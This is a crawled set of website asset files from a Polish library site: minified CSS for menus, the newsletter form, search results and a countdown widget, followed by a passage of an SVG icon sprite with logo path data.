.svg-icon{display:inline-block;height:24px;width:24px}.social_media_links .svg-icon use.svg-icon--use{fill:#fff;transition:fill .25s}.social_media_links__list{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.social_media_links__list__item{margin-right:21px}.social_media_links__list__item svg path{transition:fill .25s}@media screen and (min-width:901px){.social_media_links__list__item:focus .svg-icon use.svg-icon--use,.social_media_links__list__item:hover .svg-icon use.svg-icon--use{fill:#000}}.social_media_links__link{width:100%}.site-menu .social_media_links{padding-left:24px}@media screen and (max-width:900px){.site-menu .social_media_links{margin-top:24px}}@keyframes menuFadeIn{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.site-menu{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#00b1a6;bottom:0;color:#fff;height:100%;left:0;opacity:0;padding:52px 24px 12px;pointer-events:none;position:fixed;right:0;top:0;transition:opacity .5s,visibility .5s;visibility:hidden;width:100%;z-index:100}body.menu-opened .site-menu{opacity:1;pointer-events:all;visibility:visible}.site-menu__inner{-ms-overflow-style:none;align-items:center;display:flex;flex-direction:column;height:100%;justify-content:space-between;opacity:0;overflow:auto;padding-bottom:36px;padding-top:48px;scrollbar-width:none;visibility:hidden;width:100%}.site-menu__inner::-webkit-scrollbar{display:none}body.menu-opened .site-menu__inner{animation-delay:.5s;animation-duration:.5s;animation-fill-mode:forwards;animation-name:menuFadeIn}.site-menu .main-menu{display:flex;flex-direction:column;width:100%}@media screen and (max-width:900px){.site-menu .main-menu{align-items:flex-start;flex-direction:column;justify-content:center}}.site-menu .main-menu>*{margin-bottom:48px}.site-menu .main-menu .menu-primary,.site-menu .main-menu .menu-secondary,.site-menu .main-menu .menu-top{flex-basis:100%}.site-menu .main-menu .menu-primary .menu-list .menu-item-box,.site-menu .main-menu .menu-secondary .menu-list .menu-item-box,.site-menu .main-menu .menu-top .menu-list .menu-item-box{padding-left:24px}.site-menu .main-menu .menu-primary .menu-list{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:stretch}.site-menu .main-menu .menu-primary .menu-list .menu-item-box{flex-basis:50%;min-width:50%}@media screen and (max-width:900px){.site-menu .main-menu .menu-primary .menu-list{align-items:flex-start;flex-direction:column;justify-content:stretch}}.site-menu .menu-link{transition:color .25s}@media screen and (min-width:901px){.site-menu .menu-link:focus,.site-menu .menu-link:hover{color:#000}}.site-menu .menu-link:last-child{margin-bottom:0}.site-menu .menu-item-box{margin-bottom:24px}.site-menu .menu-item-box:last-child{margin-bottom:0}.site-menu .menu-item-box .menu-item-box__inner>.menu-item{font-family:TT Commons,sans-serif;font-size:32px;font-weight:500;line-height:1.1;margin-bottom:6px}@media screen and (min-width:1620px){.site-menu .menu-item-box .menu-item-box__inner>.menu-item{font-size:35.2px}}@media screen and (max-width:900px){.site-menu .menu-item-box .menu-item-box__inner>.menu-item{font-size:28.8px}}.site-menu .menu-item-box .menu-item-box__inner>.menu-item.menu-item--no-link{font-family:TT Commons,sans-serif;font-size:21px;font-weight:500;letter-spacing:.1em;line-height:1.1;line-height:1;text-transform:uppercase}@media screen and (min-width:1620px){.site-menu .menu-item-box .menu-item-box__inner>.menu-item.menu-item--no-link{font-size:23.1px}}@media screen and (max-width:900px){.site-menu .menu-item-box .menu-item-box__inner>.menu-item.menu-item--no-link{font-size:18.9px}}.site-menu .menu-item-box .menu-item-box__inner>.menu-item:last-child{margin-bottom:0}.site-menu .menu-item-box .menu-item-box__inner>.menu-item.menu-item-has-children{margin-bottom:12px}.site-menu .sub-menu-list{padding-left:24px}.site-menu .sub-menu-list .sub-menu-item{font-family:TT Commons,sans-serif;font-size:24px;font-weight:500;line-height:1;margin-bottom:12px}@media screen and (min-width:1620px){.site-menu .sub-menu-list .sub-menu-item{font-size:26.4px}}@media screen and (max-width:900px){.site-menu .sub-menu-list .sub-menu-item{font-size:21.6px}}.site-menu .sub-menu-list .sub-menu-item:last-of-type{margin-bottom:0}.news-info{background-color:#e7eff0}.news-info.bg-white{background-color:#fff}.news-info.bg-gray{background-color:#e7eff0}.bg-aquamarine{background-color:#afdfe4}.newsletter{visibility:hidden}.newsletter .form_container p{margin-bottom:12px}.newsletter .text_header{border-bottom:1px solid #fff;font-family:TT Commons,sans-serif;font-size:24px;font-weight:300;line-height:1;padding-bottom:12px}@media screen and (min-width:1620px){.newsletter .text_header{font-size:26.4px}}@media screen and (max-width:900px){.newsletter .text_header{font-size:21.6px}}.newsletter .message_error{color:#ea6171;font-family:TT Commons,sans-serif;font-size:18px;font-weight:600;line-height:1.1}@media screen and (min-width:1620px){.newsletter .message_error{font-size:19.8px}}@media screen and (max-width:900px){.newsletter .message_error{font-size:16.2px}}.newsletter .message_success{color:#8fb36f;font-family:TT Commons,sans-serif;font-size:18px;font-weight:600;line-height:1.1}@media screen and (min-width:1620px){.newsletter .message_success{font-size:19.8px}}@media screen and (max-width:900px){.newsletter .message_success{font-size:16.2px}}.newsletter__columns{align-items:flex-start;display:flex;gap:12px;height:auto;overflow:hidden;transition-duration:.6s;transition-property:height}@media screen and (max-width:900px){.newsletter__columns{align-items:flex-end;flex-direction:column}}.newsletter__columns>div:first-child{padding-top:.333em;width:100%}.newsletter__columns>div:first-child .field{background:#fff;border:none;color:#000;font-family:TT Commons,sans-serif;font-size:18px;font-weight:600;height:29px;line-height:1.1;margin-bottom:12px;padding:6px 6px 3px;transition-duration:.6s;transition-property:background-color,padding,height;width:100%}@media screen and (min-width:1620px){.newsletter__columns>div:first-child .field{font-size:19.8px}}@media screen and (max-width:900px){.newsletter__columns>div:first-child .field{font-size:16.2px}}.newsletter__columns>div:first-child .field::-moz-placeholder{color:#000;opacity:1}.newsletter__columns>div:first-child .field::placeholder{color:#000;opacity:1}.newsletter__columns>div:first-child>p{display:flex;font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;gap:12px;line-height:1.3}@media screen and (min-width:1620px){.newsletter__columns>div:first-child>p{font-size:15.4px}}@media screen and (max-width:900px){.newsletter__columns>div:first-child>p{font-size:12.6px}}.newsletter__columns>div:first-child>p>input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#000;border:1px solid #fff;border-radius:3px;color:currentColor;cursor:pointer;display:grid;flex-shrink:0;font:inherit;height:18px;margin:0;place-content:center;transform:translateY(-.075em);width:18px}.newsletter__columns>div:first-child>p>input:focus{border-color:#60c0c9}.newsletter__columns>div:first-child>p>input:before{background:#fff;-webkit-clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);content:"";height:12px;transform:scale(0);transition:transform .12s ease-in-out;width:12px}.newsletter__columns>div:first-child>p>input:checked:before{transform:scale(1)}.newsletter__columns>div:first-child>.sub_header{padding-left:30px}.newsletter__columns>div:first-child>.sub_header>a{font-family:TT Commons,sans-serif;font-size:18px;font-weight:300;line-height:1.3;text-decoration:underline}@media screen and (min-width:1620px){.newsletter__columns>div:first-child>.sub_header>a{font-size:19.8px}}@media screen and (max-width:900px){.newsletter__columns>div:first-child>.sub_header>a{font-size:16.2px}}@media screen and (min-width:901px){.newsletter__columns>div:first-child>.sub_header>a:focus,.newsletter__columns>div:first-child>.sub_header>a:hover{color:#60c0c9}}.newsletter__columns>p:last-child{flex-shrink:0;width:-moz-max-content;width:max-content}.newsletter__columns>p:last-child>button{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:rgba(0,0,0,0);border:2px solid #fff;color:#fff}@media screen and (min-width:901px){.newsletter__columns>p:last-child>button:focus,.newsletter__columns>p:last-child>button:hover{border-color:#00b1a6;color:#00b1a6}}.newsletter--unfocused .newsletter__columns{flex-direction:column;height:37px}.newsletter--unfocused .newsletter__columns input.field{background:#052b2e;color:#fff;font-family:TT Commons,sans-serif;font-size:18px;font-weight:300;height:34px;line-height:1.3}@media screen and (min-width:1620px){.newsletter--unfocused .newsletter__columns input.field{font-size:19.8px}}@media screen and (max-width:900px){.newsletter--unfocused .newsletter__columns input.field{font-size:16.2px}}.newsletter--unfocused .newsletter__columns input.field::-moz-placeholder{color:#fff;opacity:1}.newsletter--unfocused .newsletter__columns input.field::placeholder{color:#fff;opacity:1}.page-section{overflow:hidden;padding:48px 24px 24px}@media screen and (min-width:1200px){.page-section{padding-left:2%;padding-right:2%}}@media screen and (min-width:2400px){.page-section{padding-left:calc(50% - 1152px);padding-right:calc(50% - 1152px)}}.page-section.bg-white{background-color:#fff}.page-section.bg-gray{background-color:#e7eff0}.page-section.bg-aquamarine{background-color:#afdfe4}.page-section__header{padding:24px 0 36px;width:100%}.page-section__header>.section-header__inner{border-bottom:3px solid #000;padding:0 24px 12px}@media screen and (max-width:900px){.page-section__header>.section-header__inner{padding-left:0}}.page-section .block{position:relative;z-index:10}.skip-link{border-radius:999px;cursor:pointer;display:inline-block;font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;height:1px;left:-9999999px;letter-spacing:.1em;line-height:1.1;line-height:1;opacity:0;overflow:hidden;padding:1.167em 24px .833em;position:absolute;text-align:center;text-transform:uppercase;top:auto;transition-duration:.4s;transition-property:background-color,border-color,color;transition:none;width:1px;width:-moz-fit-content;width:fit-content;z-index:500}@media screen and (min-width:1620px){.skip-link{font-size:13.2px}}@media screen and (max-width:900px){.skip-link{font-size:10.8px}}.skip-link:focus{background-color:#000;color:#fff;height:auto;left:12px;opacity:1;pointer-events:all;top:12px;width:auto}.player-wrapper .player__play-btn{display:none}.display-none{display:none!important}.block-big-image--link{display:block}.block-big-image--link img{max-height:700px}.block-big-image .block-image__image img{object-fit:contain;max-width:200%;max-height:800px}@media(max-width:1600px){.block-big-image .block-image__image img{max-width:100%}}header form.searchwp-form{width:180px;margin-right:20px}form.searchwp-form input.swp-input--search{background-image:none!important}.screen-reader-text{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}.screen-reader-text:focus{position:static!important;width:auto!important;height:auto!important;clip:auto!important;clip-path:none!important;margin:0!important;padding:.5rem 1rem!important;background:#fff!important;outline:2px solid #000!important}.card__image>img{object-fit:contain}.block-cards.col-4>.block__inner{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(4,minmax(0,1fr));margin:0 auto;max-width:1200px;width:100%}.block-cards.col-4 .card__title{font-size:2rem}.block-cards.col-4 .card__content p{font-size:1.5rem}@media(max-width:1024px){.block-cards.col-4>.block__inner{grid-template-columns:repeat(2,minmax(0,1fr))}}@media(max-width:640px){.block-cards.col-4>.block__inner{grid-template-columns:repeat(1,minmax(0,1fr))}}.mole-container{position:relative;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;font-size:1.75rem;margin:50px 20vw;line-height:2.4rem}.mole-image{position:absolute;width:100px;object-fit:contain;height:auto}.mole-image.mol1{right:-100px;bottom:0}.mole-image.mol2{left:-100px;top:0}.page-section.bg-aquamarine-no-padding{background-color:#afdfe4;padding:0}.conference-intro__container{display:flex;flex-direction:row;align-items:center;justify-content:center;height:75vh}.conference-intro__container .conference-image{max-height:75vh;left:0;top:0}.conference-intro__container .conference-image img{width:100vw;max-height:75vh;object-fit:cover}.conference-intro__container .conference-intro__content{position:absolute;z-index:1;text-align:center;margin-left:50vw;display:flex;flex-direction:column;gap:20px;padding:20px;border-radius:10px;background-color:hsla(0,0%,100%,.8)}.conference-intro__container.mole .conference-intro__content{color:#fff;background-color:unset;font-family:"Bree Serif",serif;margin-bottom:25vh;text-align:left}.conference-intro__container.mole .conference-intro__content .conference-intro__title{line-height:.9;font-size:90px}.conference-intro__container.mole .conference-intro__content .conference-intro__title span.second-line{padding-left:40px}.conference-intro__container.mole .conference-intro__content .conference-intro__title span.second-line .bigger-font{font-size:1.3em}.conference-intro__container.mole .conference-intro__content .conference-intro__title span.last-line{font-size:.7em;text-align:end;width:100%;display:block}.conference-intro__container .conference-intro__content .date{font-size:1.5rem;font-weight:700;color:#333}.conference-intro__container .conference-intro__content .conference-link .button-link{background-color:#afdfe4;border-radius:8px;border-style:none;box-sizing:border-box;color:#000;cursor:pointer;display:inline-block;font-family:"Haas Grot Text R Web","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:500;height:40px;line-height:20px;list-style:none;margin:0;outline:none;padding:10px 16px;position:relative;text-align:center;text-decoration:none;transition:color 100ms;vertical-align:baseline;user-select:none;-webkit-user-select:none;touch-action:manipulation}.conference-intro__container .conference-intro__content .conference-link .button-link.disabled{cursor:not-allowed}@media(max-width:1200px){.page-section.bg-aquamarine-no-padding{padding-top:40px}.conference-intro__container{flex-direction:column;align-items:center;justify-content:center;height:auto}.conference-intro__container.mole{height:50vh;align-items:flex-end}.conference-intro__container.mole .conference-intro__content{margin:0}.conference-intro__container.mole .conference-intro__content .conference-intro__title{line-height:.9;font-size:90px}.conference-intro__container.mole .conference-intro__content .conference-intro__title span.second-line{padding-left:0}.conference-intro__container.mole .conference-intro__content .conference-intro__title span.second-line .bigger-font{font-size:unset}.conference-intro__container.mole .conference-intro__content .conference-intro__title span.last-line{text-align:start}.conference-intro__container.mole .conference-image{width:100%;max-height:50vh}.conference-intro__container.mole .conference-image img{width:100%;height:50vh;object-fit:cover}.conference-intro__container.mole .conference-intro__content{margin-left:0;padding:0 20px;margin-bottom:20px}}@media(max-width:600px){.conference-intro__container.mole{margin-top:10vh}}.hero-fullphoto{background-position:center}.hero__column.hero-fullphoto__column{flex-basis:50%;color:#fff;gap:2.5rem}.text_font_tektur{font-family:"Tektur",sans-serif;font-optical-sizing:auto;font-style:normal;font-variation-settings:"wdth" 100}.text_font_tektur div,.text_font_tektur h1,.text_font_tektur h2,.text_font_tektur p,.text_font_tektur span{font-family:"Tektur",sans-serif;font-optical-sizing:auto;font-style:normal;font-variation-settings:"wdth" 100}@media(max-width:900px){.hero__column.hero-fullphoto__column{flex-basis:100%}}.cta_button_gamer{display:block;padding:1.2rem 2.5rem;cursor:pointer;text-decoration:none;width:fit-content;font-family:"Tektur",cursive;font-size:20px;text-transform:uppercase;line-height:1;color:#fff;border:none;border-radius:0;background-color:rgba(0,0,0,0);box-shadow:inset 0 0 0 0 #d2ff00,-4px 0 0 0 #fff,4px 0 0 0 #fff,0 -4px 0 0 #fff,0 4px 0 0 #fff;transition:background-color .1s,color .1s,box-shadow .1s}.cta_button_gamer:hover,.cta_button_gamer:active,.cta_button_gamer.active{background-color:#d2ff00;color:#000;border-color:#fff}.page-section.bg-black{background-color:#000;color:#fff}.page-section.bg-black .page-section__header>.section-header__inner{border-bottom:3px solid #fff}.page-section.bg-black .quick-link__wrapper{border-top:1px solid #fff}.page-section.white-text{color:#fff}.page-section.white-text .card__button{border:2px solid #fff;color:#fff}.page-section.white-text .quick-link__wrapper{border-top:1px solid #fff}.page-section.white-text .quick-link__wrapper .quick-link__button{background-color:#fff;color:#000}.page-section.white-text .page-section__header>.section-header__inner{border-bottom:3px solid #fff}.page-section.white-text a.card:focus,.page-section.white-text a.card:hover{background:rgba(0,0,0,0)}.page-section.white-text .card__title{color:#fff}.header-search__container{display:flex;border-bottom:1px solid #000}.header-search__container input{height:20px;width:calc(100% - 20px);font-size:14px;transition:width .4s ease-in-out;background:none;border:0;padding:0}.header-search__container button{width:20px;height:20px;padding:1px;background:none;border:none;cursor:pointer;flex:2}.search-page__container{min-height:calc(100vh - 147px)}.search-page__container .search-results__container{max-width:800px;color:#1a1a1a;margin:2rem auto 0}.search-page__container a:focus-visible,.search-page__container button:focus-visible{outline:3px solid #003d80;outline-offset:3px;border-radius:2px}.search-page__container .search-title{font-size:2.5rem;font-weight:700;margin:0 0 .5rem 0;line-height:1.2;color:#0f0f0f}.search-page__container .search-meta{font-size:1rem;color:#444;margin:0;font-style:italic}.search-page__container .results-list{list-style:none;padding:0;margin:0}.search-page__container .result-item{border-bottom:1px solid rgba(0,0,0,.15);padding:2.5rem 0}.search-page__container .result-item:first-child{padding-top:0}.search-page__container .result-item:last-child{border-bottom:none}.search-page__container .result-title{margin:0 0 .5rem 0;font-size:1.5rem;line-height:1.3}.search-page__container .result-title a{text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:3px;color:#1a1a1a;transition:color .2s ease,text-decoration-color .2s ease}.search-page__container .result-title a:hover{color:#003d80;text-decoration-color:#003d80}.search-page__container .result-meta{font-size:.875rem;color:#555;margin-bottom:1rem;text-transform:uppercase;letter-spacing:.5px;font-weight:500}.search-page__container .result-excerpt{font-size:1.05rem;line-height:1.6;color:#222;margin-bottom:1.5rem}.search-page__container .btn-link{display:inline-block;text-decoration:none;font-weight:700;color:#004085;padding-bottom:2px;border-bottom:2px solid rgba(0,64,133,.3);transition:border-color .2s ease,color .2s ease}.search-page__container .btn-link:hover{color:#002752;border-bottom-color:#002752}.search-page__container .pagination{display:flex;justify-content:center;align-items:center;gap:.5rem;padding:4rem 0;flex-wrap:wrap}.search-page__container .page{display:flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:0 .5rem;text-decoration:none;border:1px solid rgba(0,0,0,.2);border-radius:4px;color:#333;font-weight:600;transition:all .2s ease}.search-page__container .page:hover{border-color:#000;background-color:hsla(0,0%,100%,.3);color:#000}.search-page__container .page.current{background-color:#263238;color:#fff;border-color:#263238;pointer-events:none}.search-page__container .page.prev,.search-page__container .page.next{font-size:1.3rem;line-height:1}.search-page__container .search-empty{padding:4rem 1rem;text-align:center;font-size:1.1rem;color:#444;border:2px dashed rgba(0,0,0,.2);border-radius:8px;margin-top:2rem}

--- FILE ---
content_type: text/css
request_url: https://nprcz.pl/wp-content/cache/min/1/wp-content/themes/nprcz-theme-0.0.2/css/a11y.css?ver=1765447188
body_size: 683
content:
.newsletter__columns label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#main-container div.block.block-cards.col-3>div>ul>li{background:transparent}a:hover{text-decoration:none!important}table tr,table td,table th{border:1px solid #000;padding:5px}.newsletter__columns>div:first-child>.sub_header>a{color:#fff!important}.newsletter__columns>div:first-child>.sub_header>a:hover{color:#f4f4f4!important}.hero-front .logo-squere{background:#01837B;padding:15px}.hero-front__animation .lead p{background:#01837B;padding:15px}.block-dates>p{background:#01837B;padding:15px}.block-dates .card{background:#01837B}.block-dates>h3{background:#01837B;padding:15px}.site-menu .main-menu{background:#01837B;padding:15px}.big-link__title{color:#fff;background:#01837B;padding:8px 20px}.big-link__text{color:#fff;background:#01837B;padding:8px 20px}.big-link__button{background:#fff;border-color:#fff;color:#01837B}.big-link__button:hover{background:#01837B;border-color:#01837B;color:#fff!important}.text-footer{line-height:1.1;font-size:.8em}.newsletter--unfocused .newsletter__columns input.field{height:30px;border:1px solid #fff}.lead{line-height:1.5}p{line-height:1.5}.hero-news__data .news-data__description{line-height:1.5}.site-menu .menu-item-box .menu-item-box__inner>.menu-item.menu-item-has-children:focus{outline:none!important;border:none!important}.wsp-pages-title{display:none}a:focus{border:1px solid #000!important}.data-consent-box .privacy-policy-link a{color:#fff!important}.data-consent-box .privacy-policy-link{color:#fff!important}.data-consent-box__buttons__button.reject-button{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000;border:2px solid #fff;color:#fff}.data-consent-box__buttons__button.accept-button{background:#fff;color:#000;border-color:#fff!important;display:block;font-weight:bold!important}.slider-home{font-family:TT Commons!Important;color:#fff!Important;font-size:2rem;text-align:left!important;font-weight:400}.slider-home-big{font-size:4rem;font-weight:bold!important}.hero-front__animation .lead p{display:none!important}table tr,table td,table th{font-size:13px}table{width:100%;table-layout:fixed;display:table;word-wrap:break-word}

--- FILE ---
content_type: text/css
request_url: https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/css/simplyCountdown.dark.min.css?ver=410869567
body_size: 184
content:
.simply-countdown-dark{overflow:hidden;display:flex;flex-wrap:wrap;justify-content:center;gap:1.25rem;font-family:Inter,system-ui,-apple-system,sans-serif}.simply-countdown-dark>.simply-section{width:65px;height:65px;padding:1.5rem;display:flex;align-items:center;justify-content:center;background:rgba(15,23,42,.75);border:1px solid rgba(51,65,85,.6);border-radius:1rem;box-shadow:0 4px 6px -1px rgba(0,0,0,.2),0 2px 4px -1px rgba(0,0,0,.1),0 0 0 1px rgba(255,255,255,.05);transition:.3s cubic-bezier(.4, 0, .2, 1);backdrop-filter:blur(10px)}.simply-countdown-dark>.simply-section>div{display:flex;flex-direction:column;line-height:1;align-items:center}.simply-countdown-dark>.simply-section .simply-amount{font-size:1.5rem;font-weight:700;color:#f1f5f9;line-height:1.2;letter-spacing:-.025em}.simply-countdown-dark>.simply-section .simply-word{font-size:.6rem;font-weight:500;color:#94a3b8;text-transform:uppercase;letter-spacing:.1em}@media (min-width:640px){.simply-countdown-dark>.simply-section{width:75px;height:75px;padding:1.75rem}.simply-countdown-dark>.simply-section .simply-amount{font-size:1.75rem}.simply-countdown-dark>.simply-section .simply-word{font-size:.75rem}}@media (min-width:1024px){.simply-countdown-dark>.simply-section{width:90px;height:90px;padding:2rem}.simply-countdown-dark>.simply-section .simply-amount{font-size:2rem}.simply-countdown-dark>.simply-section .simply-word{font-size:.8rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/svg-icons/svg-icons.svg
body_size: 132066
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
<clipPath id="clip0_2191_8247">
<rect width="144.59" height="45" fill="white" transform="translate(0.283691 0.5)"/>
</clipPath>

<clipPath id="clip0_2191_8290">
<rect width="54.8148" height="60" fill="white" transform="translate(0.827271)"/>
</clipPath>

<clipPath id="clip0_2191_8193">
<rect width="139.865" height="45" fill="white" transform="translate(0.465576 0.5)"/>
</clipPath>

<clipPath id="clip0_2678_25334">
<rect width="144.186" height="40" fill="white" transform="translate(0.326111)"/>
</clipPath>

<clipPath id="clip0_2191_8145">
<rect width="207.537" height="45" fill="white" transform="translate(0.788818 0.5)"/>
</clipPath>

<clipPath id="clip0_2191_8216">
<rect width="124.8" height="45" fill="white" transform="translate(0.595459 0.5)"/>
</clipPath>

<clipPath id="clip0_2658_9311">
<rect width="167" height="79" fill="white"/>
</clipPath>
</defs><symbol id="BN-Logo" viewBox="0 0 145 46">
<g clip-path="url(#clip0_2191_8247)">
<path d="M0.283691 0.5H46.7966V45.5H0.283691V0.5Z" fill="white"/>
<path d="M36.6012 26.2828H25.9269C24.4748 26.2828 23.5479 27.4723 23.5479 28.6154C23.5479 27.4723 22.6211 26.2828 21.169 26.2828H10.4946C10.4946 26.2828 10.7572 25.773 10.7418 25.0624C10.7109 24.12 8.34741 10.5413 8.34741 10.5413C9.4442 12.1942 12.4101 12.4259 11.9622 14.8049C12.4256 14.3106 13.9704 13.8471 14.8972 15.0675C16.0558 16.6123 14.6192 17.9563 14.2021 18.4043C13.6923 18.945 12.6728 19.4856 12.6728 20.5207C12.6728 21.4939 13.4915 22.0963 14.233 22.0963H19.6706C20.4738 22.0963 21.3698 21.463 21.3852 20.5361C21.4161 19.4547 20.6747 19.0068 20.0876 18.4197C19.5006 17.8327 18.6973 17.2148 18.6973 16.118C18.6973 14.2797 20.5974 13.8008 21.2617 14.0479C21.2617 14.0479 20.6592 13.6926 20.8446 12.6422C21.0608 11.3909 23.5634 8.64115 23.5634 7.62158C23.5634 8.64115 26.0504 11.3909 26.2667 12.6422C26.4521 13.6772 25.8496 14.0479 25.8496 14.0479C26.5139 13.8162 28.4294 14.2797 28.4294 16.118C28.4294 17.2148 27.6261 17.8173 27.0391 18.4197C26.4521 19.0068 25.7106 19.4547 25.7415 20.5361C25.7569 21.463 26.6529 22.0963 27.4562 22.0963H32.8938C33.6198 22.0963 34.454 21.5093 34.454 20.5207C34.454 19.4856 33.4344 18.9604 32.9247 18.4043C32.5076 17.9563 31.0709 16.6123 32.2295 15.0675C33.1564 13.8317 34.6857 14.3106 35.1491 14.8049C34.7011 12.4259 37.6671 12.1942 38.7639 10.5413C38.7639 10.5413 36.3849 24.12 36.3695 25.0624C36.354 25.773 36.6166 26.2828 36.6166 26.2828M8.62547 36.0459L10.402 30.0984H21.169C22.6211 30.0984 23.5479 31.2879 23.5479 32.4311C23.5479 31.2879 24.4748 30.0984 25.9269 30.0984H36.6939L38.4704 36.0459H25.9269C24.4748 36.0459 23.5479 37.2354 23.5479 38.3785C23.5479 37.2354 22.6211 36.0459 21.169 36.0459H8.62547Z" fill="black"/>
<path d="M59.3092 20.6288H56.7913V10.016C56.7913 10.016 58.2588 9.81519 59.7418 9.81519C62.1979 9.81519 63.4338 10.6494 63.4338 12.2869C63.4338 13.6154 62.5841 14.326 61.4564 14.774C63.063 14.9439 64.2061 15.8245 64.2061 17.292C64.2061 19.5474 62.3215 20.6133 59.2938 20.6133M59.51 11.3445C59.1239 11.3445 58.7995 11.3754 58.7995 11.3754V14.3723C60.2052 14.3723 61.302 13.9861 61.302 12.7194C61.302 11.7307 60.6223 11.3291 59.51 11.3291M59.6027 15.809H58.7995V18.8986H59.958C61.1938 18.8986 62.0744 18.4043 62.0744 17.3693C62.0744 16.3342 61.3174 15.809 59.6027 15.809Z" fill="white"/>
<path d="M66.5078 9.93872H68.6241V20.6287H66.5078V9.93872Z" fill="white"/>
<path d="M74.2626 20.6288H71.7446V10.016C71.7446 10.016 73.2276 9.81519 74.6951 9.81519C77.1513 9.81519 78.3871 10.6494 78.3871 12.2869C78.3871 13.6154 77.5375 14.326 76.4098 14.774C78.0164 14.9439 79.1595 15.8245 79.1595 17.292C79.1595 19.5474 77.2749 20.6133 74.2472 20.6133M74.4634 11.3445C74.0772 11.3445 73.7528 11.3754 73.7528 11.3754V14.3723C75.1586 14.3723 76.2553 13.9861 76.2553 12.7194C76.2553 11.7307 75.5757 11.3291 74.4634 11.3291M74.5561 15.809H73.7528V18.8986H74.9114C76.1472 18.8986 77.0277 18.4043 77.0277 17.3693C77.0277 16.3342 76.2708 15.809 74.5561 15.809Z" fill="white"/>
<path d="M81.4612 20.6287V9.93872H83.5775V18.8522H87.5167V20.6287H81.4612Z" fill="white"/>
<path d="M89.4476 9.93872H91.564V20.6287H89.4476V9.93872Z" fill="white"/>
<path d="M99.2106 20.845C95.395 20.845 94.0974 18.0334 94.0974 15.2682C94.0974 12.5031 95.395 9.72241 99.2106 9.72241C103.026 9.72241 104.308 12.4722 104.308 15.2682C104.308 18.0643 102.995 20.845 99.2106 20.845ZM99.2106 11.5144C97.2333 11.5144 96.3064 12.9665 96.3064 15.2682C96.3064 17.57 97.2333 19.0684 99.2106 19.0684C101.188 19.0684 102.115 17.57 102.115 15.2682C102.115 12.9665 101.219 11.5144 99.2106 11.5144Z" fill="white"/>
<path d="M110.317 11.7152V20.6287H108.201V11.7152H105.22V9.93872H113.299V11.7152H110.317Z" fill="white"/>
<path d="M115.214 20.6287V9.93872H120.884V11.7152H117.3V14.3259H120.513V16.0252H117.3V18.8522H121.115V20.6287H115.214Z" fill="white"/>
<path d="M125.688 16.0098V20.6287H123.572V9.93872H125.688V14.3259H126.398L129.751 9.93872H132.052L128.067 14.9902L132.547 20.6287H129.998L126.352 16.0098H125.688Z" fill="white"/>
<path d="M140.518 20.6287L139.591 17.4927H136.362L135.435 20.6287H133.288L136.965 9.92322H139.127L142.665 20.6287H140.518ZM138.015 11.9778H138L136.764 16.1179H139.235L138.031 11.9778H138.015Z" fill="white"/>
<path d="M63.2638 37.4824L58.6295 30.33H58.614L58.6758 37.4824H56.7758V26.777H58.5986L63.1865 33.8522H63.202L63.1093 26.777H65.0248V37.4824H63.2638Z" fill="white"/>
<path d="M74.1236 37.4824L73.1967 34.3465H69.9681L69.0413 37.4824H66.894L70.5706 26.777H72.7333L76.2708 37.4824H74.1236ZM71.621 28.8316H71.6056L70.3543 32.9716H72.826L71.621 28.8316Z" fill="white"/>
<path d="M83.6702 37.4825L81.075 33.1108C80.8279 33.1417 80.5962 33.1417 80.3644 33.1417H80.1482V37.4825H78.0936V26.8852C78.0936 26.8852 79.5612 26.6689 80.9669 26.6689C83.3458 26.6689 84.767 27.6267 84.767 29.5268C84.767 30.9017 83.9637 31.844 82.8824 32.4001L85.9874 37.4671H83.6548L83.6702 37.4825ZM80.8742 28.2137C80.4726 28.2137 80.1482 28.2446 80.1482 28.2446V31.7513H80.3181C81.5539 31.7513 82.7743 31.1952 82.7743 29.7894C82.7743 28.6308 81.9401 28.2137 80.8742 28.2137Z" fill="white"/>
<path d="M91.9501 37.6833C88.1345 37.6833 86.8369 34.8718 86.8369 32.1066C86.8369 29.3414 88.1345 26.5608 91.9501 26.5608C95.7657 26.5608 97.0478 29.3105 97.0478 32.1066C97.0478 34.9027 95.7348 37.6833 91.9501 37.6833ZM91.9501 28.3528C89.9728 28.3528 89.0459 29.8049 89.0459 32.1066C89.0459 34.4084 89.9728 35.9068 91.9501 35.9068C93.9274 35.9068 94.8543 34.4084 94.8543 32.1066C94.8543 29.8049 93.9583 28.3528 91.9501 28.3528Z" fill="white"/>
<path d="M101.899 37.4825H99.4269V26.8698C99.4269 26.8698 100.987 26.6689 102.717 26.6689C106.1 26.6689 108.325 28.2755 108.325 31.4733C108.325 35.3507 105.822 37.4825 101.914 37.4825M102.609 28.4146C102.022 28.4146 101.559 28.4455 101.559 28.4455V35.5979H102.346C104.633 35.5979 106.162 34.3157 106.162 31.6586C106.162 29.465 104.664 28.43 102.609 28.43" fill="white"/>
